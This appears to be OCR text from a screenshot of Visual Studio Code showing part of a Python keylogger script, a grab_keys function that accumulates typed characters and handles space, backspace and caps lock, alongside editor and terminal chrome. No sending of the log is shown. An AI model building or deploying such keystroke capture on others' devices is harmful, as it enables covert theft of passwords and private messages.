 [Restore Session - Mozil... [creatorghost:~] ● main.py - keylogger - ... 02:24 AM
● main.py - keylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
main.py ●
main.py > grab_keys
32
33 log=""
34 caps=False
35 count=0
36 def grab_keys(key):
37 global log,caps,count
38 try:
39 if caps:
40 log=log+str(key.char).swapcase()
41 else:
42 log=log+str(key.char)
43 #log=log+str(key.char).swapcase()
44
45 except Exception:
46 if str(key) =='Key.space':
47 log+=" "
48
49 elif  str(key) =='Key.shift':
50 pass
51
52 elif str(key)=='Key.backspace':
53 log=log[:-1]
54 elif str(key)=='Key.caps_lock':
55 caps=True
56 count+=1
57 if count>1:
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
(base)
creatorghost Creator ~/Desktop/keylogger
1
1
Python 3.8.5 64-bit ('anaconda3': virtualenv) 0 1 8 Live Share ✓ python | ✓ main.py Ln 50, Col 17 (46 selected) Spaces: 4 UTF-8 LF Python kite: not installed AA + 120% -